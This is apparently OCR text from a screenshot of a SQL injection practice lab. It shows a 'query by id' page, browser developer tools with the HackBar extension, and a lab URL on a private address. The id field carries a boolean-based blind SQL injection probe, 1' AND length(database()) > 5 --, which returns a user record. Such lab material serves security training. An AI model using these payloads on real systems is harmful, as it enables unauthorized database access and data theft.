 Please enter id to query
information!
id
Query
The information corresponding to
the id 1' AND length(database()) >
5 -- is as follows:
Username Tel
zhangsan 13423233434
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.140.32.159:21002/level2/?id=1' AND length(database()) > 5 --+
Post data Referer User Agent Cookies Clear All